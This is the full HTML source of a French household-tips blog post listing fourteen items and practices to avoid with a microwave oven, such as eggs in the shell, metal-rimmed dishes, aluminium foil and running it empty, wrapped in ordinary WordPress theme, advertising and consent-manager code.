    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/posts/4931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mamieastuce.com/?p=4931' />
<link rel="alternate" type="application/json+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2F14-choses-quil-ne-faut-surtout-mettre-micro-ondes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2F14-choses-quil-ne-faut-surtout-mettre-micro-ondes%2F&#038;format=xml" />
<script type="application/ld+json"></script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mamieastuce.com/14-choses-quil-ne-faut-surtout-mettre-micro-ondes/"
    },
    "headline": "14 choses qu'il ne faut surtout pas mettre dans un micro-ondes",
    "image": {
        "@type": "ImageObject",
        "url": "https://mamieastuce.com/wp-content/uploads/2017/04/unepasmicroondes.png",
        "width": 370,
        "height": 297
    },
    "datePublished": "2017-04-14T14:12:42+0000",
    "dateModified": "2017-10-16T08:15:13+0000",
    "author": {
        "@type": "Person",
        "name": "Fiona"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs, astuces et remèdes de grand mère | MamieAstuce.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png",
            "width": 232,
            "height": 54
        }
    },
    "description": "L'appareil de cuisine présent dans toutes les maisons est bien utile. Réchauffer nos plats, faire décongeler n"
}
</script>
	<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="post-template-default single single-post postid-4931 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://mamieastuce.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://mamieastuce.com/category/pratique/" rel="v:url" property="v:title">Pratique</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>14 choses qu&#8217;il ne faut surtout pas mettre dans un micro-ondes</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-4931" class="g post post-4931 type-post status-publish format-standard has-post-thumbnail hentry category-pratique has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://mamieastuce.com/category/pratique/" title="View all posts in Pratique">Pratique</a></div>
			                            										<h1 class="title single-title entry-title">14 choses qu&#8217;il ne faut surtout pas mettre dans un micro-ondes</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11670 " id="quads-ad11670" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<!-- Pepsia Player mamieastuce.com -->
<div class="pepsia_player" data-token="00eM" data-mute="1" data-logo="1" data-controls="1" data-corner="0" data-popup="0" data-volume="1" data-autoplay="1" data-vid="0" data-cid="0"></div>
<script type="text/javascript">(function(){var e=document.createElement("script"),f=document.getElementsByTagName("script")[0];e.src="//player.pepsia.com/sdk.js?d="+(new Date).getTime().toString(16);e.type="text/javascript";e.async=!0;f.parentNode.insertBefore(e,f);})();</script>
</div>
<p><strong>L&#8217;appareil de cuisine présent dans toutes les maisons est bien utile. Réchauffer nos plats, faire décongeler nos légumes et bien d&#8217;autres choses encore.</strong><br />
Mais s&#8217;il est très utile, il peut se révéler être un véritable danger. Alors attention à ce que vous mettez à l&#8217;intérieur, et pour vous aider à l&#8217;utiliser en toute sécurité, voici une liste de choses à ne surtout pas mettre à l&#8217;intérieur.</p>
<h2>1. Les sacs en papier</h2>
<div id="attachment_1671" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1671" decoding="async" class="size-full wp-image-1671" src="https://mamieastuce.com/wp-content/uploads/2016/10/sac-papier-pas-micro-onde.jpg" alt="" width="550" height="367" /><p id="caption-attachment-1671" class="wp-caption-text">@comment-economiser</p></div>
<p>Vous pensez sûrement à ces sacs que l&#8217;on vous remet lors de votre passage en fast-food. et bien il ne faut surtout pas les mettre au micro-ondes.</p>
<p>Votre repas a refroidi ? Prenez plutôt une assiette.</p>
<h2>2. Les</h2>
<p>œufs</p>
<div id="attachment_1672" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1672" decoding="async" loading="lazy" class="size-full wp-image-1672" src="https://mamieastuce.com/wp-content/uploads/2016/10/oeuf-micro-onde.jpg" alt="" width="550" height="368" /><p id="caption-attachment-1672" class="wp-caption-text">@comment-economiser</p></div>
<p>Ne mettez jamais un œuf avec sa coquille dans un micro-ondes, mais vraiment jamais. Sinon attendez-vous à ce que l’œuf explose et tapisse l&#8217;intérieur de votre micro-ondes.</p>
<p>Préférez casser votre œuf dans un bol avant de le mettre à cuire, et percez-le avant.</p>
<h2>3. Du polystyrène</h2>
<div id="attachment_1673" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1673" decoding="async" loading="lazy" class="size-full wp-image-1673" src="https://mamieastuce.com/wp-content/uploads/2016/10/boite-polystyrene-micro-onde.jpg" alt="" width="550" height="366" /><p id="caption-attachment-1673" class="wp-caption-text">@comment-economiser</p></div>
<p>Pour les plats à emporter qui viennent tout droit de votre Kebab préféré et sont enfermés dans des boites en polystyrène, et bien nous vous conseillons de ne pas tarder à les manger.</p>
<p>En effet, si vous veniez à les faire réchauffer dans ces boites, le contact du polystyrène avec la nourriture n&#8217;est pas bon du tout pour la santé. Cela revient à manger du plastique&#8230;</p>
<h2>4. Les pots de yaourt</h2>
<div id="attachment_1674" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1674" decoding="async" loading="lazy" class="size-full wp-image-1674" src="https://mamieastuce.com/wp-content/uploads/2016/10/pot-yaourt-pas-au-micro-onde1.jpg" alt="" width="550" height="367" /><p id="caption-attachment-1674" class="wp-caption-text">@comment-economiser</p></div>
<p>Et tous les pots en plastique de façon générale ne doivent jamais être mis au micro-ondes, sauf s&#8217;ils sont prévus à cet usage spécifiquement, comme les boites hermétiques, pour certaines.</p>
<p>Le plastique fondrait et dégagerait des substances nuisibles dans l&#8217;air et dans votre nourriture.</p>
<h2>5. Les fruits</h2>
<div id="attachment_2046" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2046" decoding="async" loading="lazy" class="size-full wp-image-2046" src="https://mamieastuce.com/wp-content/uploads/2016/10/fruits-rouges.jpg" alt="" width="600" height="395" /><p id="caption-attachment-2046" class="wp-caption-text">@keldelice</p></div>
<p>Mis directement dans le micro-ondes, ils peuvent littéralement exploser et salir votre appareil.</p>
<p>Pour les fruits secs, sachez qu&#8217;ils peuvent brûler si vous les laissez trop longtemps.</p>
<h2>6. La sauce tomate</h2>
<div id="attachment_1676" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1676" decoding="async" loading="lazy" class="size-full wp-image-1676" src="https://mamieastuce.com/wp-content/uploads/2016/10/sauce-tomate-micro-onde-explose.jpg" alt="" width="550" height="412" /><p id="caption-attachment-1676" class="wp-caption-text">@comment-economiser</p></div>
<p>Si vous ne pensez pas à couvrir votre plat contenant de la sauce tomate, préparez-vous à la catastrophe.</p>
<p>Et cela vaut pour toutes les sauces et plats réchauffés. Préférez alors réchauffer vos plats dans une casserole, qui en plus n’émettra pas d&#8217;ondes dans vos aliments.</p>
<h2>7. Les plats à bordure métallisée</h2>
<div id="attachment_1677" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1677" decoding="async" loading="lazy" class="size-full wp-image-1677" src="https://mamieastuce.com/wp-content/uploads/2016/10/plat-dore-micro-onde.jpg" alt="" width="550" height="550" /><p id="caption-attachment-1677" class="wp-caption-text">@comment-economiser</p></div>
<p>Les plats ayant des bordures métalliques ou dorées sont à proscrire de votre micro-ondes.</p>
<p>Cela peut réellement endommager votre appareil, et il est tout à fait possible que ce dernier crée des étincelles et explose. Attention.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11671 " id="quads-ad11671" style="float:none;margin:0px 3px 3px 3px;padding:0px;">

</div>

<h2>8. Les boites en plastique</h2>
<div id="attachment_1692" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1692" decoding="async" loading="lazy" class="size-full wp-image-1692" src="https://mamieastuce.com/wp-content/uploads/2016/10/tupperware-au-micro-onde.jpg" alt="Les boîtes en plastique" width="550" height="367" /><p id="caption-attachment-1692" class="wp-caption-text">@comment-economiser</p></div>
<p>A moins que votre boite soit siglée du logo indiquant que la boite peut aller au micro-ondes, ne mettez jamais une boite en plastique dans celui-ci.</p>
<p>En effet, cela aurait pour conséquence de le voir fondre ou que des matériaux toxiques ne s&#8217;infiltrent dans votre nourriture.</p>
<h2>9. Les thermos</h2>
<div id="attachment_1679" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1679" decoding="async" loading="lazy" class="size-full wp-image-1679" src="https://mamieastuce.com/wp-content/uploads/2016/10/thermos-microonde.jpg" alt="" width="550" height="412" /><p id="caption-attachment-1679" class="wp-caption-text">@comment-economiser</p></div>
<p>Malgré leur fonction de rétention de la chaleur, vous pourriez être tenté de le réchauffer en le mettant au micro-ondes. Les matériaux permettant la conservation de la chaleur sont faits d’acier inoxydable, donc de métal. L&#8217;idée est donc à proscrire.</p>
<p>Dans le cas où votre thermos serait en plastique, vérifiez toujours que le sigle &#8220;passage en micro-ondes&#8221; soit bien présent.</p>
<h2>10. Les piments</h2>
<div id="attachment_1680" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1680" decoding="async" loading="lazy" class="size-full wp-image-1680" src="https://mamieastuce.com/wp-content/uploads/2016/10/piment-fort-micro-onde-Copier.jpg" alt="" width="550" height="374" /><p id="caption-attachment-1680" class="wp-caption-text">@comment-economiser</p></div>
<p>Ce n&#8217;est pas tant un risque d&#8217;explosion, mais plutôt les vapeurs que vont dégager les piments une fois passés au micro-ondes.</p>
<p>Vous risquez d&#8217;avoir les yeux et la gorge irrités à cause de ces vapeurs, alors évitez.</p>
<h2>11. L&#8217;aluminium</h2>
<div id="attachment_1681" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1681" decoding="async" loading="lazy" class="size-full wp-image-1681" src="https://mamieastuce.com/wp-content/uploads/2016/10/alu-microonde.jpg" alt="" width="550" height="412" /><p id="caption-attachment-1681" class="wp-caption-text">@comment-economiser</p></div>
<p>Toujours dans le cadre du métal et du micro-ondes. C&#8217;est à proscrire.</p>
<p>Pas de métal, donc pas de papier d&#8217;aluminium dans votre micro-ondes, il en va de votre sécurité.</p>
<h2>12. Du savon</h2>
<div id="attachment_2037" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2037" decoding="async" loading="lazy" class="size-full wp-image-2037" src="https://mamieastuce.com/wp-content/uploads/2016/10/savon-de-marseille.jpg" alt="" width="600" height="553" /><p id="caption-attachment-2037" class="wp-caption-text">@heureux-cyclage</p></div>
<p>Vous pourriez être tentés de ramollir un savon en le passant au micro-ondes. Sachez que cela ne fonctionne pas mais peut en plus être très dangereux.</p>
<p>Donc évitez, bien que la réaction du savon soit très surprenante.</p>
<h2>13. Des CDs</h2>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4932" src="https://mamieastuce.com/wp-content/uploads/2017/04/13-cdmicrowave3.jpg" alt="" width="500" height="333" srcset="https://mamieastuce.com/wp-content/uploads/2017/04/13-cdmicrowave3.jpg 500w, https://mamieastuce.com/wp-content/uploads/2017/04/13-cdmicrowave3-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>On vous le concède, les CD ne sont plus vraiment utilisés, mais s&#8217;il vous prenait l&#8217;idée d&#8217;en mettre un au micro-ondes, allez donc savoir pourquoi, et bien c&#8217;est plutôt une mauvaise idée.</p>
<p>En effet, certains auraient essayé cette technique pour ôter les rayures présentes sur le CD, mais les conséquences ont été désastreuses.</p>
<h2>14. Le faire tourner à vide</h2>
<div id="attachment_1682" style="width: 560px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1682" decoding="async" loading="lazy" class="size-full wp-image-1682" src="https://mamieastuce.com/wp-content/uploads/2016/10/micro-onde-vide.jpg" alt="" width="550" height="309" /><p id="caption-attachment-1682" class="wp-caption-text">@comment-economiser</p></div>
<p>Ne faites pas tourner un micro-ondes à vide, cela pourrait s&#8217;avérer risqué car les ondes ne seraient pas absorbées.</p>
<p>Pour vous en dissuader, voici une photo des conséquences possibles :</p>
<div id="attachment_1693" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1693" decoding="async" loading="lazy" class="size-full wp-image-1693" src="https://mamieastuce.com/wp-content/uploads/2016/10/explosion-dans-un-logement-plusieurs-miracules.jpg" alt="Faire tourner à vide" width="640" height="360" /><p id="caption-attachment-1693" class="wp-caption-text">@comment-economiser</p></div>
<p>Attention avec votre micro-ondes qui peut être un allié formidable comme un véritable danger.</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="4931"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">94</strong>
        <span class="kksr-muted">
            votes        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11672 " id="quads-ad11672" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<div align="center"><font color="#a29fa4"><small>--- Votre article continue après la Publicité ---</small></font></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Bas -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="1014364598"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/> 
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('https://mamieastuce.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '4931'});
});
</script>										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
<div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" data-idzone="3738493" src="https://a.exdynsrv.com/nativeads.js" ></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="5067507626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
												</div><!--.g post-->
        
        
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://mamieastuce.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="3615783018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="9774444999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!--#sidebar-->
</div><!--#page-->
